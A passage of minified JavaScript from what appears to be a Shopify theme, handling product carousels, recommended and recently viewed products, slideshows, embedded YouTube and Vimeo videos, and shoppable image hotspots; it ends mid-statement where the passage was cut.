selectors$l={navItems:".featured-collection-slider__navigation-list-item",sliderContainer:".carousel",navButtons:".carousel__navigation-buttons"},classes$9={selected:"selected",visible:"visible",fadeout:"fadeout",initReveal:"init-reveal",reveal:"reveal"};register("featured-collection-slider",{onLoad(){this.events=[],this.carousels=[],this._initCarousels(),shouldAnimate(this.container)&&(this.animateListSlider=animateListSlider(this.container))},_initCarousels(){const{productsPerView,mobileProductsPerView}=this.container.dataset;this.perView=parseInt(productsPerView,10),this.mobilePerView=parseInt(mobileProductsPerView,10)*1.05,this.productItem=ProductItem(this.container),this.carouselsElements=t$2(selectors$l.sliderContainer,this.container),this.navItems=t$2(selectors$l.navItems,this.container),this.navigationButtons=t$2(selectors$l.navButtons,this.container),this.navItems.forEach(button=>this.events.push(e$2(button,"click",this._handleNavButton.bind(this)))),this.carouselsElements.forEach((container,index)=>{const navigationWrapper=n$2('[data-navigation="'.concat(index,'"]'),this.container),nextButton=n$2("[data-next]",navigationWrapper),prevButton=n$2("[data-prev]",navigationWrapper);this.carousels.push(Carousel(container,{slidesPerView:this.mobilePerView,spaceBetween:13,navigation:{nextEl:nextButton,prevEl:prevButton},breakpoints:{720:{spaceBetween:17,slidesPerView:this.perView===5?this.perView-1:this.perView},1200:{spaceBetween:25,slidesPerView:this.perView}}}))})},_handleNavButton(e2){e2.preventDefault();const{navigationItem}=e2.currentTarget.dataset;a$1(e2.currentTarget,classes$9.selected)||(this._hideAll(),this._show(parseInt(navigationItem,10)))},_hideAll(){i$1(this.navItems,classes$9.selected),i$1(this.navigationButtons,classes$9.visible),i$1(this.carouselsElements,classes$9.initReveal),i$1(this.carouselsElements,classes$9.reveal),shouldAnimate(this.container)?(u$1(this.carouselsElements,classes$9.fadeout),setTimeout(()=>{i$1(this.carouselsElements,classes$9.visible)},300)):i$1(this.carouselsElements,classes$9.visible)},_show(index){const navigationWrapper=n$2('[data-navigation="'.concat(index,'"]'),this.container);u$1(navigationWrapper,classes$9.visible);const collection=n$2('[data-collection="'.concat(index,'"]'),this.container);if(this.navItems.length){const navigationItem=n$2('[data-navigation-item="'.concat(index,'"]'),this.container);u$1(navigationItem,classes$9.selected)}shouldAnimate(this.container)?(u$1(collection,classes$9.fadeout),u$1(collection,classes$9.initReveal),setTimeout(()=>{u$1(collection,classes$9.visible),i$1(collection,classes$9.fadeout),setTimeout(()=>{u$1(collection,classes$9.reveal)},50)},300)):u$1(collection,classes$9.visible)},onUnload(){var _this$animateListSlid;this.carousels.forEach(swiper=>swiper.destroy()),(_this$animateListSlid=this.animateListSlider)===null||_this$animateListSlid===void 0||_this$animateListSlid.destroy(),this.events.forEach(unsubscribe=>unsubscribe())},onBlockSelect(_ref){let{target}=_ref;const{collection}=target.dataset;this._hideAll(),this._show(parseInt(collection,10))}}),register("featured-product",{onLoad(){this.product=new Product(this.container),shouldAnimate(this.container)&&(this.animateProduct=animateProduct(this.container))},onBlockSelect(_ref){let{target}=_ref;const label=n$2(".accordion__label",target);if(target.scrollIntoView({block:"center",behavior:"smooth"}),!label)return;const{parentNode:group,nextElementSibling:content}=label;slideStop(content),slideDown(content),group.setAttribute("data-open",!0),label.setAttribute("aria-expanded",!0),content.setAttribute("aria-hidden",!1)},onBlockDeselect(_ref2){let{target}=_ref2;const label=n$2(".accordion__label",target);if(!label)return;const{parentNode:group,nextElementSibling:content}=label;slideStop(content),slideUp(content),group.setAttribute("data-open",!1),label.setAttribute("aria-expanded",!1),content.setAttribute("aria-hidden",!0)},onUnload(){var _this$animateProduct;this.product.unload(),(_this$animateProduct=this.animateProduct)===null||_this$animateProduct===void 0||_this$animateProduct.destroy()}}),register("gallery-carousel",{onLoad(){const{loopCarousel,productsPerView,mobileProductsPerView}=this.container.dataset;this.loopCarousel=loopCarousel==="true",this.perView=parseInt(productsPerView,10)*1.05,this.mobilePerView=parseInt(mobileProductsPerView,10)*1.05,this._initCarousel(),shouldAnimate(this.container)&&(this.animateListSlider=animateListSlider(this.container))},_initCarousel(){this.carousel=Carousel(this.container,{slidesPerView:this.mobilePerView,spaceBetween:12,loop:this.loopCarousel,breakpoints:{720:{spaceBetween:16,slidesPerView:this.perView},1200:{spaceBetween:24,slidesPerView:this.perView}}})},onUnload(){var _this$carousel,_this$animateListSlid;(_this$carousel=this.carousel)===null||_this$carousel===void 0||_this$carousel.destroy(),(_this$animateListSlid=this.animateListSlider)===null||_this$animateListSlid===void 0||_this$animateListSlid.destroy()}});const selectors$k={recentlyViewed:"[data-recently-viewed]",carousel:".carousel",carouselSlide:".carousel__slide",navButtons:".carousel__navigation-buttons"};register("recently-viewed-products",{onLoad(){const{limit,productsPerView,mobileProductsPerView,productHandle}=this.container.dataset;this.limit=parseInt(limit,10),this.perView=parseInt(productsPerView,10),this.mobilePerView=parseInt(mobileProductsPerView,10)*1.05,this.recentProductsContainer=n$2(".recently-viewed-products__slider-wrapper",this.container);const recentProducts=getRecentProducts();if(!(recentProducts||[]).length){this._removeSection();return}const recentProductsTrimmed=recentProducts.filter(handle=>handle!==productHandle).slice(0,this.limit);recentProductsTrimmed.length>=1?this._renderProductItems(recentProductsTrimmed):this._removeSection()},_renderProductItems(productHandles){const actions=productHandles.map(this._renderProductItem.bind(this));Promise.all(actions).then(()=>{const content=n$2(selectors$k.recentlyViewed,this.container),carouselSlide=n$2(selectors$k.carouselSlide,this.container);this.productItem=ProductItem(this.container),shouldAnimate(this.container)&&(this.animateListSlider=animateListSlider(this.container)),carouselSlide?this.carousel=Carousel(content,{slidesPerView:this.mobilePerView,spaceBetween:12,breakpoints:{720:{spaceBetween:16,slidesPerView:this.perView===5?this.perView-1:this.perView},1200:{spaceBetween:24,slidesPerView:this.perView}}}):this._removeSection()})},_renderProductItem(productHandle){return new Promise(resolve=>{const requestUrl="".concat(theme.routes.products,"/").concat(productHandle,"?section_id=recently-viewed-product-item");makeRequest("GET",requestUrl).then(response=>{let container=document.createElement("div");container.innerHTML=response;const productItem=container.querySelector("[data-recently-viewed-item]").innerHTML;this.recentProductsContainer.insertAdjacentHTML("beforeend",productItem),resolve()}).catch(()=>{console.error('Recent product "'.concat(productHandle,'" not found')),resolve()})})},_removeSection(){this.container.parentNode.removeChild(this.container)},onUnload(){var _this$carousel,_this$animateListSlid;(_this$carousel=this.carousel)===null||_this$carousel===void 0||_this$carousel.destroy(),(_this$animateListSlid=this.animateListSlider)===null||_this$animateListSlid===void 0||_this$animateListSlid.destroy()}});const selectors$j={recommendations:"[data-recommendations]",carouselSlide:".carousel__slide"};register("recommended-products",{onLoad(){const{limit,productId:id,sectionId,productsPerView,mobileProductsPerView}=this.container.dataset;this.perView=parseInt(productsPerView,10),this.mobilePerView=parseInt(mobileProductsPerView,10)*1.05;const content=n$2(selectors$j.recommendations,this.container);if(!content)return;const requestUrl="".concat(window.theme.routes.productRecommendations,"?section_id=").concat(sectionId,"&limit=").concat(limit,"&product_id=").concat(id),request=new XMLHttpRequest;request.open("GET",requestUrl,!0),request.onload=()=>{if(request.status>=200&&request.status<300){let container=document.createElement("div");container.innerHTML=request.response,content.innerHTML=n$2(selectors$j.recommendations,container).innerHTML;const carousel=n$2(selectors$j.carouselSlide,content);this.productItem=ProductItem(this.container),shouldAnimate(this.container)&&(this.animateListSlider=animateListSlider(this.container)),carousel?this.carousel=Carousel(content,{slidesPerView:this.mobilePerView,spaceBetween:12,breakpoints:{720:{spaceBetween:16,slidesPerView:this.perView===5?this.perView-1:this.perView},1200:{spaceBetween:24,slidesPerView:this.perView}}}):this._removeSection()}else this._removeSection()},request.send()},_removeSection(){this.container.parentNode.removeChild(this.container)},onUnload(){var _this$carousel,_this$animateListSlid;(_this$carousel=this.carousel)===null||_this$carousel===void 0||_this$carousel.destroy(),(_this$animateListSlid=this.animateListSlider)===null||_this$animateListSlid===void 0||_this$animateListSlid.destroy()}});const classes$8={activeDot:"slideshow-navigation__dot--active",navigationLoader:"slideshow-navigation__dot-loader"},selectors$i={slide:"[data-slide]",swiper:".swiper",navigationPrev:".slideshow-navigation__navigation-button--previous",navigationNext:".slideshow-navigation__navigation-button--next",navigationDots:".slideshow-navigation__dots",navigationDot:".slideshow-navigation__dot",navigationLoader:".slideshow-navigation__dot-loader",animatableItems:".animation--section-blocks > *",pageFooter:"footer"};register("slideshow",{onLoad(){this.events=[],this.enableAutoplay=this.container.dataset.enableAutoplay,this.autoplayDuration=this.container.dataset.autoplay,this.pageFooter=n$2(selectors$i.pageFooter,document),this.slideshow=null,this.slideshowContainer=n$2(selectors$i.swiper,this.container),this.slides=t$2(selectors$i.slide,this.container),this.events.push(e$2(this.container,"focusin",()=>this.handleFocus())),shouldAnimate(this.container)&&(this.slideAnimations=this.slides.map(slide=>delayOffset(slide,[selectors$i.animatableItems],3)),this.observer=intersectionWatcher(this.container)),this.slides.length>1&&import(flu.chunks.swiper).then(_ref=>{let{Swiper,Navigation:Navigation2,Autoplay,Pagination,EffectFade,EffectCreative}=_ref;const swiperOptions={modules:[Navigation2,Pagination],autoHeight:!0,slidesPerView:1,grabCursor:!0,effect:"fade",fadeEffect:{crossFade:!1},watchSlidesProgress:!0,loop:!0,navigation:{nextEl:selectors$i.navigationNext,prevEl:selectors$i.navigationPrev},preloadImages:!1,pagination:{el:selectors$i.navigationDots,clickable:!0,bulletActiveClass:classes$8.activeDot,bulletClass:"slideshow-navigation__dot",renderBullet:(_,className)=>`
                <button class="`.concat(className,`" type="button">
                  <div class="slideshow-navigation__dot-loader"></div>
                </button>`)},on:{afterInit:()=>{this.handleBulletLabels()},slideChangeTransitionEnd(){const slideEls=this.slides;setTimeout(function(){slideEls.forEach(slide=>{slide.toggleAttribute("inert",!slide.classList.contains("swiper-slide-active"))})},50)}}};this.enableAutoplay==="true"&&(swiperOptions.modules.push(Autoplay),swiperOptions.autoplay={delay:this.autoplayDuration,disableOnInteraction:!1},this.autoplayObserver=new IntersectionObserver(_ref2=>{let[{isIntersecting:visible}]=_ref2;visible?this.playSlideshow():this.pauseSlideshow()}),this.footerObserver=new IntersectionObserver(_ref3=>{let[{isIntersecting:visible}]=_ref3;visible?(this.autoplayObserver.disconnect(),this.pauseSlideshow()):this.autoplayObserver.observe(this.slideshowContainer)},{threshold:.8}),window.frames<2&&this.footerObserver.observe(this.pageFooter)),prefersReducedMotion()?(swiperOptions.modules.push(EffectCreative),swiperOptions.effect="creative",swiperOptions.creativeEffect={prev:{opacity:.99},next:{opacity:1}}):(swiperOptions.modules.push(EffectFade),swiperOptions.effect="fade",swiperOptions.fadeEffect={crossFade:!1}),this.slideshow=new Swiper(this.slideshowContainer,swiperOptions),this.navigationLoaderEls=t$2(selectors$i.navigationLoader,this.container),r$1("slideshow:initialized")})},resetLoaderAnimation(loader){i$1(loader,classes$8.navigationLoader),requestAnimationFrame(()=>{requestAnimationFrame(()=>{u$1(loader,classes$8.navigationLoader)})})},pauseSlideshow(){this.slideshow.autoplay.stop(),this.navigationLoaderEls.forEach(loader=>{loader.style.animationPlayState="paused"})},playSlideshow(){var _this$slideshow;(_this$slideshow=this.slideshow)===null||_this$slideshow===void 0||_this$slideshow.autoplay.start(),this.navigationLoaderEls.forEach(loader=>{this.resetLoaderAnimation(loader),loader.style.animationPlayState="running"})},handleFocus(){a$1(document.body,"user-is-tabbing")&&this.pauseSlideshow()},handleBulletLabels(){t$2(selectors$i.navigationDot,this.container).forEach((bullet,index)=>{const associatedSlide=this.slides[index],{bulletLabel}=associatedSlide.dataset;bullet.setAttribute("aria-label",bulletLabel)})},handleBlockSelect(slideIndex){this.slideshow.slideTo(parseInt(slideIndex,10)),this.pauseSlideshow()},handleBlockDeselect(){this.playSlideshow()},onBlockSelect(_ref4){let{target}=_ref4;const{slide}=target.dataset;this.slideshow?this.handleBlockSelect(slide):this.events.push(c("slideshow:initialized",()=>{this.handleBlockSelect(slide)}))},onBlockDeselect(){this.slideshow?this.handleBlockDeselect():this.events.push(c("slideshow:initialized",()=>{this.handleBlockDeselect()}))},onUnload(){var _this$slideshow2,_this$observer,_this$autoplayObserve,_this$footerObserver;(_this$slideshow2=this.slideshow)===null||_this$slideshow2===void 0||_this$slideshow2.destroy(),this.events.forEach(unsubscribe=>unsubscribe()),(_this$observer=this.observer)===null||_this$observer===void 0||_this$observer.destroy(),(_this$autoplayObserve=this.autoplayObserver)===null||_this$autoplayObserve===void 0||_this$autoplayObserve.disconnect(),(_this$footerObserver=this.footerObserver)===null||_this$footerObserver===void 0||_this$footerObserver.disconnect()}});let loaded$1=null;function loadYouTubeAPI(){return loaded$1!==null?loaded$1:window.YT&&window.YT.loaded?(loaded$1=Promise.resolve(),loaded$1):(loaded$1=new Promise(resolve=>{window.onYouTubeIframeAPIReady=()=>{resolve()};const tag=document.createElement("script");tag.src="https://www.youtube.com/iframe_api",document.body.appendChild(tag)}),loaded$1)}let loaded=null;function loadVimeoAPI(){return loaded!==null?loaded:window.Vimeo?(loaded=Promise.resolve(),loaded):(loaded=new Promise(resolve=>{const tag=document.createElement("script");tag.src="https://player.vimeo.com/api/player.js",tag.onload=resolve,document.body.appendChild(tag)}),loaded)}const selectors$h={video:".video__video",videoExternal:"[data-video-external-target]",image:".video__image",overlay:".video__overlay",text:".video__text-container-wrapper",playTrigger:".video__text-container-wrapper"},classes$7={visible:"visible"};register("video",{onLoad(){this.events=[];const playTrigger=n$2(selectors$h.playTrigger,this.container),video=n$2(selectors$h.video,this.container),videoExternal=n$2(selectors$h.videoExternal,this.container),image=n$2(selectors$h.image,this.container),overlay=n$2(selectors$h.overlay,this.container),text=n$2(selectors$h.text,this.container);if(videoExternal){const{videoProvider,videoId,loop}=videoExternal.dataset;switch(videoProvider){case"youtube":loadYouTubeAPI().then(()=>{const player=new window.YT.Player(videoExternal,{videoId,playerVars:{autohide:0,cc_load_policy:0,controls:1,iv_load_policy:3,modestbranding:1,playsinline:1,rel:0,loop,playlist:videoId},events:{onReady:()=>{player.getIframe().tabIndex="-1",this.events.push(e$2(playTrigger,"click",()=>{player.playVideo()}))},onStateChange:event=>{event.data==YT.PlayerState.PLAYING&&(player.getIframe().tabIndex="0",hideCover())}}})});break;case"vimeo":loadVimeoAPI().then(()=>{const player=new window.Vimeo.Player(videoExternal,{id:videoId,controls:!0,keyboard:!1});player.element.tabIndex="-1",loop==="true"&&player.setLoop(1),this.events.push(e$2(playTrigger,"click",()=>{player.play(),player.element.tabIndex="0",hideCover()}))});break}}playTrigger&&video&&this.events.push(e$2(playTrigger,"click",()=>{video.play()})),video&&this.events.push(e$2(video,"playing",()=>{video.setAttribute("controls",""),hideCover()}));function hideCover(){i$1(overlay,classes$7.visible),i$1(text,classes$7.visible),image&&i$1(image,classes$7.visible)}shouldAnimate(this.container)&&(this.animateVideo=animateVideo(this.container))},onUnload(){var _this$animateVideo;this.playButtons&&this.playButtons.forEach(button=>button.unload()),this.events.forEach(unsubscribe=>unsubscribe()),this.videoHandler&&this.videoHandler(),(_this$animateVideo=this.animateVideo)===null||_this$animateVideo===void 0||_this$animateVideo.destroy()}});const selectors$g={playButton:"[data-play-button-block]",playButtonVideoContainer:"[data-play-button-block-video-container]",photoSwipeElement:".pswp",video:".play-button-block-video"},{icons}=window.theme,playButton=node=>{let photoSwipeInstance;const playButton2=n$2(selectors$g.playButton,node),videoHtml=n$2(selectors$g.playButtonVideoContainer,node),videoType=videoHtml.dataset.videoType;import(flu.chunks.photoswipe);const events2=[e$2(playButton2,"click",()=>{import(flu.chunks.photoswipe).then(_ref=>{let{PhotoSwipeLightbox,PhotoSwipe}=_ref;photoSwipeInstance=new PhotoSwipeLightbox({dataSource:[{html:videoHtml.outerHTML}],pswpModule:PhotoSwipe,mainClass:"pswp--video-lightbox",closeSVG:icons.close,arrowPrev:!1,arrowNext:!1,zoom:!1,counter:!1}),photoSwipeInstance.init(),photoSwipeInstance.loadAndOpen(),photoSwipeInstance.on("bindEvents",()=>{const instanceVideo=n$2(selectors$g.video,photoSwipeInstance.pswp.container);videoType=="shopify"?instanceVideo.play():initExternalVideo(instanceVideo)})})})],initExternalVideo=video=>{const{videoProvider,videoId}=video.dataset;switch(videoProvider){case"youtube":loadYouTubeAPI().then(()=>{const player=new window.YT.Player(video,{videoId,playerVars:{autohide:0,cc_load_policy:0,controls:1,iv_load_policy:3,modestbranding:1,playsinline:1,rel:0,playlist:videoId},events:{onReady:()=>{player.playVideo(),player.getIframe().tabIndex="0"}}})});break;case"vimeo":loadVimeoAPI().then(()=>{const player=new window.Vimeo.Player(video,{id:videoId,controls:!0,keyboard:!1});player.play(),player.element.tabIndex="0"});break}};return{unload:()=>{events2.forEach(unsubscribe=>unsubscribe()),photoSwipeInstance&&photoSwipeInstance.destroy()}}},checkAutoPlay=(video,mediaContainer)=>{if(!video)return;const events2=[e$2(window,"click",()=>_handleAutoPlay()),e$2(window,"touchstart",()=>_handleAutoPlay()),e$2(video,"playing",()=>_handleVideoPlaying())];function _handleAutoPlay(){video.paused&&video.play()}function _handleVideoPlaying(){mediaContainer.dataset.videoLoading="false",events2.forEach(unsubscribe=>unsubscribe())}},selectors$f={mediaContainer:".video-hero__media-container",video:".video-hero__video",videoDefaultTemplate:"#default-video-template",videoMobileTemplate:"#mobile-video-template",currentVideoContainer:".current-video-container",playButtonVideo:"[data-play-button-block-video]",playButtonBlock:".play-button-block"};register("video-hero",{videoHandler:null,onLoad(){const playButtonVideos=t$2(selectors$f.playButtonVideo,this.container);this.mediaContainer=n$2(selectors$f.mediaContainer,this.container),playButtonVideos.length&&(this.playButtons=playButtonVideos.map(block=>playButton(block.closest(selectors$f.playButtonBlock))));const hasVideo=this.mediaContainer.dataset.hasVideo==="true";this.mediaContainer.dataset.hasMobileVideo==="true"?(window.matchMedia(getMediaQuery("below-720")).matches?this._updateVideoTemplate("mobile"):this._updateVideoTemplate("default"),atBreakpointChange(720,()=>{window.matchMedia(getMediaQuery("below-720")).matches?this._updateVideoTemplate("mobile"):this._updateVideoTemplate("default")})):hasVideo&&this._updateVideoTemplate("default"),shouldAnimate(this.container)&&(this.animateVideoHero=animateVideoHero(this.container))},_updateVideoTemplate(videoType){const currentVideoContainer=n$2(selectors$f.currentVideoContainer,this.container),videoTemplateSelector=videoType==="mobile"?selectors$f.videoMobileTemplate:selectors$f.videoDefaultTemplate,currentVideoTemplate=n$2(videoTemplateSelector,this.mediaContainer).content.cloneNode(!0),currentVideoEl=n$2(selectors$f.video,currentVideoTemplate);currentVideoEl&&(currentVideoEl.muted=!0),currentVideoContainer.innerHTML="",currentVideoContainer.appendChild(currentVideoTemplate),this._playVideo(currentVideoEl)},_playVideo(video){this.videoHandler=backgroundVideoHandler(this.container),video&&(video.play(),checkAutoPlay(video,this.mediaContainer)),video&&video.paused&&(this.mediaContainer.dataset.videoLoading="true")},onUnload(){var _this$animateVideoHer;this.playButtons&&this.playButtons.forEach(button=>button.unload()),this.videoHandler&&this.videoHandler(),(_this$animateVideoHer=this.animateVideoHero)===null||_this$animateVideoHer===void 0||_this$animateVideoHer.destroy()}});const selectors$e={dots:".navigation-dot"},navigationDots=function(container){let options=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const navigationDots2=t$2(selectors$e.dots,container),events2=[];navigationDots2.forEach(dot=>{events2.push(e$2(dot,"click",e2=>_handleDotClick(e2)))});const _handleDotClick=e2=>{if(e2.preventDefault(),!e2.target.classList.contains("is-selected")&&options.onSelect){const index=parseInt(e2.target.dataset.index,10);options.onSelect(index)}};return{update:dotIndex=>{if(typeof dotIndex!="number"){console.debug("navigationDots#update: invalid index, ensure int is passed");return}const activeClass="is-selected";navigationDots2.forEach(dot=>i$1(dot,activeClass)),u$1(navigationDots2[dotIndex],activeClass)},unload:()=>{events2.forEach(unsubscribe=>unsubscribe())}}},selectors$d={slider:"[data-slider]",slide:"[data-slide]",logoNavButton:"[logo-nav-button]"};register("quote",{onLoad(){const sliderContainer=n$2(selectors$d.slider,this.container),slides=t$2(selectors$d.slide,this.container);if(shouldAnimate(this.container)&&(slides.forEach(slide=>animateQuotes(slide)),this.observer=intersectionWatcher(this.container)),slides.length<2)return slides.length&&u$1(slides[0],"swiper-slide-visible"),null;const paginationStyle=sliderContainer.dataset.paginationStyle,autoplayEnabled=sliderContainer.dataset.autoplayEnabled=="true",autoplayDelay=parseInt(sliderContainer.dataset.autoplayDelay,10);this.events=[],import(flu.chunks.swiper).then(_ref=>{let{Swiper,Autoplay,Navigation:Navigation2,EffectFade}=_ref;this.swiper=new Swiper(sliderContainer,{modules:[Navigation2,Autoplay,EffectFade],grabCursor:!0,effect:"fade",fadeEffect:{crossFade:!0},loop:!0,autoplay:autoplayEnabled?{delay:autoplayDelay,disableOnInteraction:!1,pauseOnMouseEnter:!0}:!1,navigation:{nextEl:".slider-nav-button-next",prevEl:".slider-nav-button-prev"}}),paginationStyle==="dots"?this.dotNavigation=navigationDots(this.container,{onSelect:dotIndex=>{this.swiper.slideToLoop(dotIndex)}}):paginationStyle==="logos"&&(this.logoNavButtons=t$2(selectors$d.logoNavButton,this.container),u$1(this.logoNavButtons[0],"active"),this.logoNavButtons.forEach(button=>{this.events.push(e$2(button,"click",e2=>{const index=parseInt(e2.currentTarget.dataset.index,10);this.swiper.slideToLoop(index)}))})),this.swiper.on("slideChange",()=>{const index=this.swiper.realIndex;if(paginationStyle==="dots")this.dotNavigation.update(index);else if(paginationStyle==="logos"){const activeClass="active";this.logoNavButtons.forEach(button=>i$1(button,activeClass)),u$1(this.logoNavButtons[index],activeClass)}})})},onBlockSelect(_ref2){var _this$swiper,_this$swiper$autoplay,_this$swiper2;let{target:slide}=_ref2;const index=parseInt(slide.dataset.index,10);(_this$swiper=this.swiper)===null||_this$swiper===void 0||(_this$swiper$autoplay=_this$swiper.autoplay)===null||_this$swiper$autoplay===void 0||_this$swiper$autoplay.stop(),(_this$swiper2=this.swiper)===null||_this$swiper2===void 0||_this$swiper2.slideToLoop(index)},onBlockDeselect(){var _this$swiper3,_this$swiper3$autopla;(_this$swiper3=this.swiper)===null||_this$swiper3===void 0||(_this$swiper3$autopla=_this$swiper3.autoplay)===null||_this$swiper3$autopla===void 0||_this$swiper3$autopla.start()},onUnload(){var _this$swiper4,_this$dotNavigation,_this$observer;(_this$swiper4=this.swiper)===null||_this$swiper4===void 0||_this$swiper4.destroy(),(_this$dotNavigation=this.dotNavigation)===null||_this$dotNavigation===void 0||_this$dotNavigation.unload(),this.events.forEach(unsubscribe=>unsubscribe()),(_this$observer=this.observer)===null||_this$observer===void 0||_this$observer.destroy()}});const selectors$c={hotspotWrappers:".shoppable-item",hotspots:".shoppable-item__hotspot",productCard:".shoppable-item__product-card",mobileDrawer:".shoppable-feature-mobile-drawer",desktopSliderContainer:".shoppable-feature__secondary-content",slider:".swiper",slide:".swiper-slide",sliderPagination:".swiper-pagination",sliderImages:".product-card-mini__image img",imageContainer:".shoppable__image-container",sliderNavPrev:".slider-nav-button-prev",sliderNavNext:".slider-nav-button-next",drawerBackground:".mobile-drawer__overlay",drawerCloseButton:".mobile-drawer__close",quickViewTrigger:"[data-quick-view-trigger]"},classes$6={animating:"shoppable-item--animating",unset:"shoppable-item--position-unset",hidden:"hidden",active:"active",drawerActive:"active",pulse:"shoppable-item__hotspot--pulse"},sliderTypes={Desktop:"desktop",Mobile:"mobile"};register("shoppable",{onLoad(){this.imageContainer=n$2(selectors$c.imageContainer,this.container),this.showHotspotCards=this.container.dataset.showHotspotCards==="true",this.productCards=t$2(selectors$c.productCard,this.container),this.hotspotContainers=t$2(selectors$c.hotspotWrappers,this.container),this.hotspots=t$2(selectors$c.hotspots,this.container),this.mobileDrawer=n$2(selectors$c.mobileDrawer,this.container),this.hotspotEvents=this.hotspots.map(hotspot=>({element:hotspot,event:e$2(hotspot,"mouseenter",e2=>{i$1(e2.currentTarget.parentNode,classes$6.animating),this.hotspotEvents.find(o2=>o2.element===hotspot).event()})})),this.events=[e$2(this.hotspots,"click",e2=>this._hotspotClickHandler(e2)),e$2(this.container,"keydown",_ref=>{let{keyCode}=_ref;keyCode===27&&this._closeAll()}),e$2(t$2(selectors$c.quickViewTrigger,this.container),"click",e2=>{const{productUrl}=e2.target.dataset;productUrl&&(r$1("quick-view:open",null,{productUrl}),window.matchMedia(getMediaQuery("below-960")).matches&&this._closeAll())})],this._setupDrawer(),this._createOrRecreateSlider(),this.breakPointHandler=atBreakpointChange(960,()=>{this._closeAll()}),this.widthWatcher=srraf(_ref2=>{let{vw,pvw}=_ref2;const wasAboveBreakpoint=pvw>=960,isAboveBreakpoint=vw>=960;wasAboveBreakpoint!==isAboveBreakpoint&&this._createOrRecreateSlider()}),this.showHotspotCards?(this.events.push(e$2(document,"click",e2=>this._clickOutsideHandler(e2))),this.productCards.forEach(card=>this._setCardDimensions(card)),shouldAnimate(this.container)&&(this.animateShoppableImage=animateShoppableImage(this.container)),window.matchMedia(getMediaQuery("above-960")).matches&&this.hotspots.length&&this._activateHotspot(0)):shouldAnimate(this.container)&&(this.animateShoppableFeature=animateShoppableFeature(this.container)),this._initPulseLoop()},_initPulseLoop(){const hotspots=t$2(selectors$c.hotspots,this.container);let pulseIndex=0;this.pulseInterval=setInterval(()=>{i$1(hotspots,classes$6.pulse),setTimeout(()=>{u$1(hotspots[pulseIndex],classes$6.pulse),pulseIndex++,pulseIndex>=hotspots.length&&(pulseIndex=0)},0)},3e3)},_createOrRecreateSlider(){const sliderType=window.matchMedia(getMediaQuery("above-960")).matches?sliderTypes.Desktop:sliderTypes.Mobile;if(this.sliderType!==sliderType){var _this$swiper;this.sliderType=sliderType,(_this$swiper=this.swiper)===null||_this$swiper===void 0||_this$swiper.destroy(),this.sliderInitalized=!1;const sliderContainerSelector=sliderType===sliderTypes.Desktop?selectors$c.desktopSliderContainer:selectors$c.mobileDrawer;if(this.sliderContainer=n$2(sliderContainerSelector,this.container),this.sliderContainer===null||(this.slider=n$2(selectors$c.slider,this.sliderContainer),this.slides=t$2(selectors$c.slide,this.sliderContainer),this.sliderPagination=n$2(selectors$c.sliderPagination,this.sliderContainer),this.sliderNavNext=n$2(selectors$c.sliderNavNext,this.sliderContainer),this.sliderNavPrev=n$2(selectors$c.sliderNavPrev,this.sliderContainer),this.sliderImages=t$2(selectors$c.sliderImages,this.sliderContainer),this.slides.length<2))return;const _this=this;import(flu.chunks.swiper).then(_ref3=>{let{Swiper,Navigation:Navigation2,Pagination}=_ref3;this.swiper=new Swiper(this.slider,{modules:[Navigation2,Pagination],grabCursor:window.matchMedia(getMediaQuery("below-960")).matches,slidesPerView:1,watchSlidesProgress:!0,loop:!0,navigation:{nextEl:this.sliderNavNext,prevEl:this.sliderNavPrev},pagination:{el:this.sliderPagination,type:"fraction"},on:{sliderFirstMove:function(){_this.sliderHasBeenInteractedWith=!0},activeIndexChange:function(swiper){const index=swiper.realIndex;_this.sliderInitalized&&_this._indicateActiveHotspot(index)},afterInit:function(){var _this$sliderImages;_this.sliderInitalized=!0,(_this$sliderImages=_this.sliderImages)===null||_this$sliderImages===void 0||_this$sliderImages.forEach(image=>image.setAttribute("loading","eager")),_this.sliderType!==sliderTypes.Mobile&&_this._indicateActiveHotspot(0)},slideChangeTransitionEnd(){const slideEls=this.slides;setTimeout(function(){slideEls.forEach(slide=>{slide.toggleAttribute("inert",!slide.classList.contains("swiper-slide-active"))})},50)}}})})}},_indicateActiveHotspot(index){this.hotspotContainers.forEach(spot=>i$1(spot,classes$6.active));const dotWrapper=n$2(".shoppable-item[data-index='".concat(index,"']"),this.container);u$1(dotWrapper,classes$6.active)},_activateHotspot(index){const wrapper=n$2(".shoppable-item[data-index='".concat(index,"']"),this.container),card=n$2(selectors$c.productCard,wrapper);if(card&&!window.matchMedia(getMediaQuery("below-960")).matches)a$1(card,"hidden")?(this._closeAll(),this._showCard(card),this._indicateActiveHotspot(index)):this._hideCard(card);else if(this.swiper){const isMobileSwiper=this.sliderType===sliderTypes.Mobile;this.swiper.slideToLoop(index,isMobileSwiper?0:void 0),isMobileSwiper&&this._openDrawer()}else window.matchMedia(getMediaQuery("below-960")).matches&&this._openDrawer()},_showCard(card){this._setCardDimensions(card),card.setAttribute("aria-hidden",!1),i$1(card,classes$6.hidden)},_hideCard(card){card.setAttribute("aria-hidden",!0),u$1(card,classes$6.hidden)},_setCardDimensions(card){const cardHeight=card.offsetHeight,cardWidth=card.offsetWidth;card.style.setProperty("--card-height",cardHeight+"px"),card.style.setProperty("--card-width",cardWidth+"px")},_setupDrawer(){const drawerBackground=n$2(selectors$c.drawerBackground,this.container),drawerCloseButton=n$2(selectors$c.drawerCloseButton,this.container);this.events.push(e$2(drawerBackground,"click",()=>this._closeAll())),this.events.push(e$2(drawerCloseButton,"click",()=>this._closeAll()))},_openDrawer(){u$1(this.mobileDrawer,classes$6.drawerActive),document.body.setAttribute("data-fluorescent-overlay-open","true"),disableBodyScroll(this.mobileDrawer)},_closeDrawer(){this.mobileDrawer&&(i$1(this.mobileDrawer,classes$6.drawerActive),document.body.setAttribute("data-fluorescent-overlay-open","false"),enableBodyScroll(this.mobileDrawer))},_hotspotClickHandler(e2){const wrapper=e2.currentTarget.parentNode.parentNode,hotspotIndex=parseInt(wrapper.dataset.index,10);this._activateHotspot(hotspotIndex)},_clickOutsideHandler(e2){!e2.target.closest(selectors$c.productCard)&&!a$1(e2.target,"shoppable-item__hotspot")&&!window.matchMedia(getMediaQuery("below-960")).matches&&this._closeAll()},_closeAll(){this.productCards.forEach(card=>{this._hideCard(card)}),this.hotspotContainers.forEach(spot=>i$1(spot,classes$6.active)),this._closeDrawer()},onBlockDeselect(){this._closeAll()},onBlockSelect(_ref4){let{target:el}=_ref4;const 